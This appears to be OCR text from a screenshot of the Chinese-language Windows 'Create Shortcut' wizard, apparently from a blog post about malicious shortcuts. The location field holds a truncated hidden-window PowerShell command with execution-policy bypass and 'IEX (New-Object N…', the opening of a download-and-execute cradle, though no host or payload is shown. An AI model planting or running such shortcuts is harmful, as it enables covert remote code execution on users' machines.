 创建快捷方式
创建快捷方式
想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
powershell -windowstyle hidden -exec bypass -c "IEX (New-Object N
浏览(R)...
单击“下一步”继续。
下一
花花的那些事